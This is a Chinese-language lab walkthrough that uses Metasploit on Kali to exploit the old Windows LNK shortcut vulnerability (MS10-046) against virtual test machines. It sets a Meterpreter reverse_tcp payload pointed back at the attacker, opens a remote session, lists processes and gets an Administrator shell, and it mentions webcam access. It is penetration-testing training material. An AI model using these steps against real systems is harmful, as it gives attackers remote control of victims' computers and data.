利用MSF渗透框架实现LNK文件快捷方式漏洞攻防

实验环境:

攻击机:kali Linux

靶机:Windows 2007 / Windows xp

1、打开kali Linux,通过命令行打开msf:



2、通过search ms10-046 #查询漏洞模块



3、通过use exploit/windows/browser/ms10_046_shortcut_icon_dllloader #进入漏洞模块



4、设置payload连接受害机,反弹一个连接回来到kali linux:

set payload windows/meterpreter/reverse_tcp

5、设置攻击者也就是kali Linux的ip和反弹连接回来的IP地址:

set srvhost kali Linux的ip #设置攻击者ip

set lhost 攻击机的(因为反弹回来到自己的机器上来) #设置反弹回来的ip地址即kali Linux

其他参数默认。



6、执行攻击生成一个共享连接:



7、将共享链接复制下来,让受害机访问:

靶机界面(中途2003出现小插曲临时更换了2007但是不影响本次实验),出现了两个文件



攻击机界面此时可以看到反弹的回显信息了:



8、根据session -i #查看会话连接,后面可跟上数字,假设查看一条跟上1:



我们还可以根据 ps 这条命令查看它的进程:





还可以通过help获取帮助命令调用其他命令,比如打开摄像头之类的,鉴于靶机是虚拟机所以不在此演示了:



也可以通过输入 shell 进入Windows 的 cmd 通过计算机用户名—— Administrator可判断是超级管理员说明能执行所有命令 :